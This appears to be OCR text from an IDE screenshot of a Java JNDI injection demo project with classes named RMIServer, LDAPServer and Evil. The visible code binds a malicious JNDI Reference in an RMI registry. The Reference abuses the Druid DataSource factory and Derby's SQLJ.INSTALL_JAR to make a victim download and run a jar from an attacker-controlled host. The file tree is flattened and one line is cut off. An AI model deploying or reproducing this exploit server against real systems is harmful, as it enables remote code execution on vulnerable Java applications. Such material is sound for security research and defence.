 tomcat-embed-websocket-9.0.62.jar
src
main
java
com
example
Bean_bypass
JDNIDemo
LDAPServer
RMIServer.java
Hello
HelloImpl
RMIServer
Evil
resources
test
target
5 1 5
47 Registry registry = LocateRegistry.createRegistry( port: 1099);
48 Reference ref = new Reference( className: "javax.sql.DataSource", factory: "com.alibaba.druid.pool.DruidDataSourceFactory",
49 String JDBC_URL = "jdbc:derby:dbname;create=true";
50 String JDBC_USER = "root";
51 String JDBC_PASSWORD = "password";
52
53 ref.add(new StringRefAddr( addrType: "driverClassName", addr: "org.apache.derby.jdbc.EmbeddedDriver"));
54 ref.add(new StringRefAddr( addrType: "url",JDBC_URL));
55 ref.add(new StringRefAddr( addrType: "username",JDBC_USER));
56 ref.add(new StringRefAddr( addrType: "password",JDBC_PASSWORD));
57 ref.add(new StringRefAddr( addrType: "initialSize", addr: "1"));
58 ref.add(new StringRefAddr( addrType: "initConnectionSqls", addr: "CALL SQLJ.INSTALL_JAR('http://host.docker.internal:8000/Evi
59 ref.add(new StringRefAddr( addrType: "init", addr: "true"));
60 ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
61
62 registry.bind( name: "pop",referenceWrapper);
63 }
64 }
Run LDAPServer (2) RMIServer
D:\Java\jdk1.8_202\bin\java.exe ...